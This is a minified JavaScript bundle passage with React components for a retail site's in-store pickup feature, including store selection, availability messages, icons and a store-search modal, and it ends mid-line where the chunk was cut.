4,286381,e=>{"use strict";var s,t=e.i(843476),o=e.i(102305),l=e.i(271645),a=e.i(471832);e.i(749542);var i=e.i(812557),r=e.i(727346),c=e.i(225326),d=e.i(74074);function n(e){return(0,t.jsxs)("svg",{viewBox:"0 0 24 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:[e.title&&(0,t.jsx)("title",{children:e.title}),(0,t.jsx)("path",{d:"M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z",fill:"currentColor"})]})}function u(e){return(0,t.jsxs)("svg",{viewBox:"0 0 24 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:[e.title&&(0,t.jsx)("title",{children:e.title}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z",fill:"currentColor"})]})}var p=e.i(979433),m=e.i(330577);let _=function({onOpenModal:e}){let{selectedStore:s}=(0,l.useContext)(i.BopisContext),o=(0,a.useFormatMessage)();return(0,t.jsx)("div",{className:m.default["b-store-choose-link"],children:(0,t.jsx)("span",{className:m.default["b-store-choose-content"],children:(0,t.jsx)("div",{className:m.default["b-store-choose-content-top"],children:(0,t.jsxs)("div",{className:m.default["b-store-choose-content-left"],children:[(0,t.jsxs)("span",{className:m.default["cart-display"],children:[o("at-text")," "]}),(0,t.jsx)(p.Button,{text:!0,onClick:s=>{s.stopPropagation(),e()},children:s?.name||o("bopis-selected-store")})]})})})})};var h=e.i(257489),C=e.i(396632);let f=function({availability:e,productId:s,displayOption:o,onOpenModal:d,isLoading:n=!1}){let{selectedStore:u}=(0,l.useContext)(i.BopisContext),_=(0,a.useFormatMessage)(),f=(0,c.getPickupAvailability)(s,u),x=(0,c.isStoreAvailable)(s,u),{selectedVariant:j}=(0,C.useProductDetailContext)(),v=(0,l.useCallback)(e=>{e.stopPropagation(),e.preventDefault(),d()},[d]),k=(0,l.useMemo)(()=>(0,t.jsx)(p.Button,{text:!0,onClick:v,children:u?.name},"store-name"),[u?.name,v]);return(0,t.jsx)(t.Fragment,{children:u&&f?(0,t.jsx)(()=>(0,t.jsx)("div",{className:m.default[x?"item-availability":"unavailable-store"],children:j?_("in-store-availability",{availability:(0,t.jsx)("span",{className:x?m.default["item-availability-available"]:"",children:e},"item-availability"),storeName:k}):k}),{}):(0,t.jsx)(()=>n?(0,t.jsx)(h.LoadingDots,{shape:"circle"}):o!==r.StorePickupDisplays.Cart&&o!==r.StorePickupDisplays.CartEditItem?(0,t.jsx)("span",{className:m.default["b-choose-store"],children:(0,t.jsx)(p.Button,{text:!0,onClick:d,children:_("select-store")})}):(0,t.jsx)("span",{className:m.default["no-store-selected"],children:_("no-store-selected")}),{})})},x=function({isPickupSelected:e,productId:s,onOpenModal:o,displayOption:r}){let{selectedStore:d}=(0,l.useContext)(i.BopisContext),n=(0,a.useFormatMessage)(),u=(0,c.getPickupAvailability)(s,d),p=(0,c.isStoreAvailable)(s,d);return(0,t.jsxs)(t.Fragment,{children:[e&&(0,t.jsx)("div",{className:m.default[p?"item-availability":"unavailable-store"],children:(0,t.jsx)("span",{className:p?m.default["item-availability-available"]:"",children:n(void 0===u?"bopis-at-selected-store":p?`pick-up-${u}`:"store-unavailable")})}),!e&&(0,t.jsx)(f,{availability:n(p?`pick-up-${u}`:"pick-up-unavailable"),productId:s,onOpenModal:o,displayOption:r})]})},j=function({productId:e,displayOption:s,onOpenModal:o,isLoading:r=!1}){let{selectedStore:d}=(0,l.useContext)(i.BopisContext),n=(0,a.useFormatMessage)(),u=(0,c.getPickupAvailability)(e,d),p=(0,c.isStoreAvailable)(e,d);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("span",{className:m.default["b-store-heading"],children:[n("pick-up-in-store"),": "]}),(0,t.jsx)(f,{availability:n(p?`item-availability-${u}`:"unavailable-for-pickup").toString(),productId:e,displayOption:s,onOpenModal:o,isLoading:r})]})};function v(e){return(0,t.jsxs)("svg",{viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:[e.title&&(0,t.jsx)("title",{children:e.title}),(0,t.jsx)("path",{d:"M1 39V23H9V39H1Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M39 39V23H47V39H39Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("rect",{x:"9",y:"15",width:"30",height:"24",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("rect",{x:"5",y:"8",width:"38",height:"8",rx:"0.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke",fill:"var(--icon-fill-color, #fff)"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M31.9287 24.0594C31.8653 25.3878 30.7248 26.5924 28.9822 27.3927C30.7327 28.1848 31.8733 29.3894 31.9208 30.7261C31.9208 30.7261 31.4614 31.0974 29.9723 31.6667C28.6653 32.17 27.6673 32.2855 27.6673 32.2855L27.6752 29.3152C27.6752 28.8779 27.5089 28.4241 27.1842 28.0198C26.202 28.2673 25.1089 28.4076 23.9604 28.4076C22.8119 28.4076 21.7267 28.2673 20.7366 28.0198C20.4198 28.4158 20.2455 28.8696 20.2455 29.3152L20.2535 32.2855C20.2535 32.2855 19.2554 32.17 17.9485 31.6667C16.4594 31.0974 16 30.7261 16 30.7261C16.0634 29.3894 17.204 28.1931 18.9465 27.3927C17.204 26.5924 16.0634 25.3878 16 24.0594C16 24.0594 16.4594 23.6881 17.9644 23.1188C19.2713 22.6155 20.2693 22.5 20.2693 22.5L20.2614 25.4703C20.2614 25.9076 20.4277 26.3614 20.7525 26.7657C21.7347 26.5182 22.8277 26.3779 23.9762 26.3779C25.1248 26.3779 26.2099 26.5182 27.2 26.7657C27.5168 26.3696 27.6911 25.9158 27.6911 25.4703L27.6832 22.5C27.6832 22.5 28.6812 22.6155 29.9802 23.1188C31.4693 23.6881 31.9287 24.0594 31.9287 24.0594ZM23.9366 28.0611H23.9683H24C25.0376 28.0611 25.8772 27.797 26.495 27.3927C25.8772 26.9884 25.0376 26.7244 24 26.7244H23.9683H23.9366C22.899 26.7244 22.0594 26.9884 21.4416 27.3927C22.0594 27.797 22.899 28.0611 23.9366 28.0611Z",fill:"currentColor"})]})}let k=function({size:e,hideIcon:s,children:o}){let l=(0,a.useFormatMessage)();return(0,t.jsx)("div",{className:`${m.default["b-store-choose-link"]} bfx-remove-element`,children:(0,t.jsx)("span",{className:m.default["b-store-choose-content"],children:(0,t.jsxs)("div",{className:m.default["b-store-choose-content-top"],children:[!s&&(0,t.jsx)("span",{className:m.default["store-icon"],children:(0,t.jsx)(v,{name:l("select-a-pickup-store"),size:e})}),(0,t.jsx)("div",{className:m.default["b-store-choose-content-left"],children:o})]})})})},b=function({displayOption:e,isPickupSelected:s,productId:o,onOpenModal:l,isLoading:a=!1}){switch(e){case r.StorePickupDisplays.PDP:return(0,t.jsx)(k,{hideIcon:!0,size:"LG",children:(0,t.jsx)(j,{productId:o,displayOption:e,onOpenModal:l,isLoading:a})});case r.StorePickupDisplays.CartItem:return(0,t.jsx)(k,{size:"SM",children:(0,t.jsx)(x,{isPickupSelected:s,productId:o,onOpenModal:l,displayOption:r.StorePickupDisplays.CartItem})});case r.StorePickupDisplays.Cart:return(0,t.jsx)(_,{onOpenModal:l});case r.StorePickupDisplays.CartEditItem:return(0,t.jsx)(k,{size:"LG",children:(0,t.jsx)(x,{isPickupSelected:s,productId:o,onOpenModal:l,displayOption:r.StorePickupDisplays.CartEditItem})});default:return(0,t.jsx)(t.Fragment,{})}};var S=e.i(729447);let g=({children:e})=>(0,t.jsx)("div",{className:(0,o.default)("bfx-remove-element",S.default["ship-or-pickup-wrapper-root"]),children:e}),P=({icon:e,actionText:s,actionTitleText:l,className:a="",onClick:i,isAvailable:r,dataTestId:c,variation:d="default"})=>(0,t.jsxs)("div",{className:(0,o.default)(S.default["ship-or-pickup-button"],a,[r&&S.default["is-available"]],S.default[d]),onClick:i,"data-testid":c,children:[(0,t.jsxs)("div",{children:[e,(0,t.jsx)("div",{className:S.default["ship-or-pickup-button-action-title"],children:l})]}),(0,t.jsx)("div",{className:S.default["ship-or-pickup-button-status"],children:s})]});var y=((s={}).SHIP="SHIP",s.BOPIS="BOPIS",s);let N=({canShip:e,onOpenModal:s,productId:d,pickupOption:p,setPickupOption:m})=>{var _;let h,f=(0,a.useFormatMessage)(),{selectedVariant:x}=(0,C.useProductDetailContext)(),{selectedStore:j}=(0,l.useContext)(i.BopisContext),{variation:v,isUnderlined:k,shipIcon:y,pickupIcon:N}=(_=j,h=(0,a.useFormatMessage)(),{variation:"alternate",isUnderlined:!_,shipIcon:(0,t.jsx)(n,{size:"LG"},"shipIcon"),pickupIcon:(0,t.jsx)(u,{name:h("select-a-pickup-store"),size:"LG"},"pickupIcon")}),M=(0,c.isStoreAvailable)(d,j);(0,l.useEffect)(()=>{e||e&&M?m("SHIP"):!e&&M?m("BOPIS"):m(null)},[M,e,m]);let G=(0,l.useMemo)(()=>x?j?f(`${M?"in-stock":"out-of-stock"}`):f("select-store"):f("select-a-size"),[M,j,f,x]),I=e=>function(){m(e),"BOPIS"!==e||j||s()};return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(g,{children:[(0,t.jsx)(P,{actionText:x?f(`${e?"in-stock-online":"out-of-stock-online"}`):f("select-a-size"),actionTitleText:"Ship",className:(0,o.default)(["SHIP"===p&&S.default["selected-tile"]]),icon:y,onClick:I("SHIP"),isAvailable:!!e,dataTestId:"shipping",variation:v}),(0,t.jsx)(P,{actionText:G,actionTitleText:"Pick Up",className:(0,o.default)(["BOPIS"===p&&S.default["selected-tile"]],[k&&S.default["is-underlined"]]),icon:N,onClick:I("BOPIS"),isAvailable:M||!j,dataTestId:"pickup",variation:v})]}),"BOPIS"===p&&j&&(0,t.jsx)(b,{displayOption:r.StorePickupDisplays.PDP,onOpenModal:s,productId:d,isPickupSelected:!1})]})};e.s(["StorePickupOptions",()=>y,"default",0,N],675194),e.s(["default",0,function({variantSku:e,className:s="",displayOption:o,isPickupSelected:l=!1,tileView:a,canShip:i,isLoading:r=!1,pickupOption:c=null,setPickupOption:d=()=>null,onOpenModal:n=()=>null}){return(0,t.jsx)("div",{className:s,children:a?(0,t.jsx)(N,{canShip:i,productId:e,onOpenModal:n,pickupOption:c,setPickupOption:d}):(0,t.jsx)(b,{displayOption:o,onOpenModal:n,productId:e,isPickupSelected:l,isLoading:r})})}],525537);var M=e.i(462549),G=e.i(879675),I=e.i(683764),B=e.i(506528),D=e.i(774729),H=e.i(86925),O=e.i(96830);function w({inventory:e,pickupAvailability:s}){let o=(0,a.useFormatMessage)(),l=(0,t.jsx)("span",{className:m.default["store-out-of-stock"],children:o("out-of-stock")});switch(s){case D.PickupAvailability.UNAVAILABLE:return(0,t.jsx)("span",{className:m.default["store-out-of-stock"],children:o("unavailable-for-pickup")});case D.PickupAvailability.TODAY:if(0===e)return l;return(0,t.jsx)(t.Fragment,{children:o("bopis-pickup-today")});default:if(0===e)return l;return(0,t.jsx)(t.Fragment,{children:o("bopis-pickup",{day:o(s.toLowerCase())})})}}let V=l.default.memo(function({locale:e,store:s,isActive:l=!0}){let i=(0,a.useFormatMessage)(),{pickupAvailability:r}=s;return(0,t.jsx)("div",{className:(0,o.default)(m.default["store-pickup-msg"],m.default["store-pickup"],{[m.default.mobile]:l}),children:s.bopisStatus?(0,t.jsx)(w,{inventory:s.inventory??0,pickupAvailability:r}):(0,t.jsx)("span",{className:m.default["store-out-of-stock"],children:i("store-unavailable")})})});var L=e.i(706057),Q=e.i(647163);let F=l.default.memo(({locale:e})=>{let s=(0,a.useFormatMessage)();return(0,t.jsxs)("div",{className:m.default["no-participating-stores"],children:[(0,t.jsx)(v,{name:s("select-store"),size:"LG"}),(0,t.jsx)("div",{className:m.default.heading,children:s("more-to-come")}),(0,t.jsx)("p",{children:s("expanding-pickup-service")})]})}),Z=({store:e})=>{let s=(0,I.useLocale)(),{address1:o,address2:l,city:a,stateCode:i,postalCode:r}=e;if(!o||!a||!i)return(0,t.jsx)("span",{});let c=encodeURIComponent(`${o} ${l?.trim()} ${a} ${i} ${r}`);return(0,t.jsxs)("a",{target:"_blank",rel:"noreferrer",href:`https://www.google.com/maps/search/?api=1&query=${c}`,children:[`${o},`," ",(0,t.jsx)("br",{})," ",l&&`${l},`," ",l&&(0,t.jsx)("br",{}),(0,L.formatAddressDetails)({city:a,stateCode:i,postalCode:r??""},s)]})},A=({store:e,showNoStore:s,showAvailability:o=!0})=>{let l=(0,a.useFormatMessage)(),i=(0,I.useLocale)();if(!e)return s?(0,t.jsx)(F,{locale:i}):(0,t.jsx)("span",{});let{name:r,pickupAvailability:c,phone:d,cStorePickupDetails:n,storeHours:u}=e;return(0,t.jsxs)("div",{className:m.default["store-details-content"],children:[(0,t.jsx)("div",{className:m.default["store-name"],children:r}),c&&o&&(0,t.jsx)(V,{locale:i,store:e}),e.storeType&&(0,t.jsx)("div",{className:m.default["store-type"],children:"brandHouse"===e.storeType?l("brand-house"):l("factory-store")}),e&&(0,t.jsx)("div",{className:m.default["store-address"],children:(0,t.jsx)(Z,{store:e})}),d&&(0,t.jsx)("div",{className:m.default["store-phone"],children:(0,t.jsx)("a",{href:`tel:${d}`,children:d})}),u&&(0,t.jsxs)("div",{className:m.default["store-hours"],children:[(0,t.jsx)("div",{className:m.default.heading,children:l("store-hours")}),(0,t.jsx)("ul",{children:(0,Q.parseHoursString)(u).map(({timeframe:[e,s],hours:o})=>(0,t.jsxs)("li",{children:[(0,t.jsxs)("span",{children:[l(`${e}-abbr`),s&&` - ${l(`${s}-abbr`)}`]}),(0,t.jsx)("span",{children:o})]},e))})]}),n&&(0,t.jsxs)("div",{className:m.default["store-pickup-details"],children:[(0,t.jsx)("div",{className:m.default.heading,children:l("bopis-pickup-details")}),n]})]})};function E(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z",fill:"currentColor"})})}function Y(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z",fill:"currentColor"})})}var W=e.i(589033);let $=({store:e,isMobile:s,isSelected:i,isPickupStore:r,onSelectStore:c,showAvailability:d=!0})=>{let n=(0,a.useFormatMessage)(),[u,p]=(0,l.useState)(!1),m=(0,l.useRef)(null),_=(0,I.useLocale)(),h=e.pickupAvailability===D.PickupAvailability.UNAVAILABLE||!e.bopisStatus;return(0,t.jsxs)("button",{role:"button",type:"button","aria-label":(0,O.ensureString)(e.name),className:(0,o.default)(H.default["store-card"],{[H.default.selected]:i}),disabled:!e.bopisStatus,children:[(0,t.jsxs)("div",{className:H.default["card-form"],onClick:()=>{c(e),s&&p(e=>!e)},children:[(0,t.jsx)("div",{className:H.default["store-input"],children:(0,t.jsx)("div",{className:H.default["radio-container"],children:(0,t.jsx)(W.Radio,{name:"storeSelect",id:`input-${e.id}`,className:H.default["radio-input"],checked:i,disabled:!e.bopisStatus})})}),(0,t.jsxs)("div",{className:(0,o.default)(H.default["store-content"],!e.bopisStatus&&H.default["unavailable-store"]),children:[s&&(0,t.jsx)("span",{className:H.default["collapse-icon"],children:u?(0,t.jsx)(E,{size:"MD"}):(0,t.jsx)(Y,{size:"MD"})}),r&&(0,t.jsxs)("div",{className:H.default["pickup-store"],children:[(0,t.jsx)("span",{className:H.default.icon,children:(0,t.jsx)(v,{size:"MD",title:(0,O.ensureString)(e.name),name:n("bopis-your-pickup-store")})}),n("bopis-your-pickup-store").toUpperCase()]}),(0,t.jsx)("div",{className:H.default["store-name"],children:e.name}),(0,t.jsx)("div",{className:H.default["store-description"],children:(0,L.formatAddressDetails)({city:e.city??"",stateCode:e.stateCode??"",postalCode:""},_)}),(0,t.jsx)("div",{className:H.default["store-description-bottom"],children:(0,t.jsxs)("div",{className:H.default["store-miles"],children:[e.storeDistance," ",e.storeDistanceUnits]})}),(d||h)&&(0,t.jsx)(V,{store:e,locale:_,isActive:u})]})]}),(0,t.jsx)("div",{ref:m,className:(0,o.default)(H.default["store-details"],{[H.default.active]:u}),style:u?{height:m.current?.scrollHeight?m.current.scrollHeight:0}:{height:"0px"},children:s&&(0,t.jsx)(A,{store:e,showAvailability:d})})]})};var T=e.i(92531),U=e.i(215900);let z=function({valuesMap:e,value:s,handleChange:o}){let l=(0,a.useFormatMessage)();return(0,t.jsx)("div",{className:U.default["select-container"],children:(0,t.jsxs)("div",{className:"form-field",children:[(0,t.jsx)("label",{htmlFor:"selectedDistance",children:l("distance")}),(0,t.jsx)(T.Select,{id:"selectedDistance",name:"selectedDistance",value:s,onChange:o,children:e.map((e,s)=>(0,t.jsx)(T.Option,{value:e.value,children:e.label},`DistanceDropdown_MenuItem_${s}`))})]})})};var R=e.i(251189),X=e.i(284643),K=e.i(702079);let q=(0,l.memo)(function({storeList:e,initialDistance:s,postalCode:r,loading:c,showAvailability:d=!0,productId:n}){let u=(0,a.useFormatMessage)(),{analyticsManager:_}=(0,M.useAnalytics)(),h=e?.every(e=>!e.bopisStatus),C=(0,I.useLocale)(),{isMobile:f}=(0,R.useLayoutMeasurement)(),{selectedStore:x,setSelectedStore:j,setSelectedViewerStore:v}=(0,l.useContext)(i.BopisContext),[k,b]=(0,l.useState)(x||e[0]||null),S=e=>{e.bopisStatus&&b(e)},g=k?e.indexOf(k):null,P=(0,l.useMemo)(()=>[{value:"FIFTY",label:`50 ${u("miles")}`},{value:"ONEHUNDRED",label:`100 ${u("miles")}`},{value:"ONEHUNDREDFIFTY",label:`150 ${u("miles")}`},{value:"TWOHUNDRED",label:`200 ${u("miles")}`}],[u]),[y,N]=(0,l.useState)(s||P[0].value),G=(0,l.useCallback)(e=>{N(String(e.target.value))},[]),D=e=>{j(e),v(e,n),_.fireModalOpened({site_modal:"bopis:select a store",is_first_store:(0,O.ensureBoolean)(!x?.id),is_store_updated:(0,O.ensureBoolean)(x&&x?.id!==k?.id),bopis_store_id:(0,O.ensureString)(k?.id)})};return!k&&e.length>0&&S(e[0]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:m.default["find-store-form"],children:(0,t.jsxs)("div",{className:m.default["search-parameters"],children:[(0,t.jsx)("div",{className:m.default["zip-wrapper"],children:(0,t.jsx)("div",{children:(0,t.jsx)(K.InputField,{type:"text",id:"postalCode",name:"postalCode",label:`${u("zip")} *`})})}),(0,t.jsx)(z,{valuesMap:P,value:y,handleChange:G}),(0,t.jsx)(p.Button,{type:"submit",className:m.default["store-search"],"aria-label":u("search-nearby-stores"),children:u("search")})]})}),(0,t.jsxs)("div",{id:"store-pickup__stores-container",className:(0,o.default)(m.default["stores-container"],k&&m.default["store-selected"]),children:[c&&(0,t.jsx)(B.CustomLoader,{loaderContainer:"store-pickup__stores-container"}),e.length?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:m.default["store-list"],onKeyDown:s=>{"ArrowUp"===s.code?null!==g&&0!==g&&e.length>1&&S(e[g-1]):"ArrowDown"===s.code&&null!==g&&g!==e.length-1&&e.length>1&&S(e[g+1])},children:f&&h?(0,t.jsx)(F,{locale:C}):(0,t.jsx)("ul",{children:e.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)($,{store:e,isMobile:f,isSelected:!!k&&e.id===k.id,onSelectStore:S,isPickupStore:!!x&&e.id===x.id,showAvailability:d})},e.id))})}),f?(0,t.jsx)(t.Fragment,{children:k&&(0,t.jsx)("div",{className:m.default["store-select"],children:k?.id===x?.id?(0,t.jsxs)("span",{className:m.default["selected-pickup-msg"],children:[(0,t.jsx)(X.CheckIcon,{className:m.default.icon}),(0,t.jsx)("span",{children:u("bopis-selected-pickup-store")})]}):(0,t.jsx)(p.Button,{className:m.default["select-store-btn"],onClick:()=>D(k),children:u("bopis-set-pickup-store")})})}):(0,t.jsx)("div",{className:m.default["store-details-container"],children:(0,t.jsxs)("div",{className:m.default["store-details"],children:[!k&&h&&(0,t.jsx)(F,{locale:C}),k&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:m.default["store-details-inner"],children:(0,t.jsx)(A,{store:k,showNoStore:!0,showAvailability:d})}),!h&&(0,t.jsx)("div",{className:m.default["store-select"],children:k?.id===x?.id?(0,t.jsxs)("span",{className:m.default["selected-pickup-msg"],children:[(0,t.jsx)(X.CheckIcon,{className:m.default.icon}),(0,t.jsx)("span",{children:u("bopis-selected-pickup-store")})]}):(0,t.jsx)(p.Button,{className:m.default["select-store-btn"],onClick:()=>D(k),children:u("bopis-set-pickup-store")})})]})]})})]}):(0,t.jsx)("p",{className:m.default["no-store-list"],children:r?u("no-store-results",{number:{FIFTY:50,ONEHUNDRED:100,ONEHUNDREDFIFTY:150,TWOHUNDRED:200}[s],postalCode:r}):u("enter-location-for-store")})]})]})});function J(e){return null!=e}var ee=e.i(224062),es=e.i(294504),et=e.i(906934);e.i(470395);var eo=e.i(830744),el=e.i(649030);e.s(["default",0,function({productId:e,showAvailability:s=!0,modalOpenStatus:o=!1,setModalOpenStatus:r}){let c=(0,a.useFormatMessage)(),{analyticsManager:d}=(0,M.useAnalytics)(),{selectedStore:n}=(0,l.useContext)(i.BopisContext),[u,p]=(0,l.useState)(),[{postalCode:_,maxDistance:h},C]=(0,l.useState)({postalCode:n?.postalCode||"",maxDistance:D.MaxAllowedDistances.FIFTY});(0,l.useEffect)(()=>{n&&C(e=>({...e,postalCode:n?.postalCode||""}))},[n]);let[f,{loading:x}]=(0,G.useLazyQueryWithAuth)(D.GetStoresWithProductDocument,{fetchPolicy:"network-only",nextFetchPolicy:"cache-first",notifyOnNetworkStatusChange:!0});(0,l.useEffect)(()=>{_&&o&&f({onCompleted:p,variables:{postalCode:_,productId:e,maxDistance:h}}).then(e=>{let s=e.data?.storeSearch?.storeList;d.fireModalOpened({site_modal:"bopis:select a 